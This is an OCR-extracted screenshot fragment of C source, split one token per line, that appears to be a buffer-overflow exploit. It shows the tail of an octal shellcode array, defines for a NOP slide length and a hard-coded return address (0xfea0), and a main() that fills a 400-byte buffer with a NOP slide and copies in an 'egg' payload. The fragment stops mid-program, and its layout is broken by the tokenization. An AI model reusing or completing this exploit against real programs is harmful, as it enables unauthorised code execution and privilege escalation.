
057
,
0163
,
0150
,
0
}
;
#
define
 NOPSLIDE 50
#
define
 CNT 136
#
define
 PC 0xfea0
main
(
argc
,
 argv
)
int
 argc
;
char
*
*
argv
;
{
char
 buf
[
400
]
;
int
 i
;
char
*
argv2
[
4
]
;
/* nop slide + egg */
for
(
i 
=
0
;
 i 
<
 NOPSLIDE
;
)
{
        buf
[
i
++
]
=
0301
;
        buf
[
i
++
]
=
021
;
}
strcpy
(
buf 
+
 i
,
 egg
)
;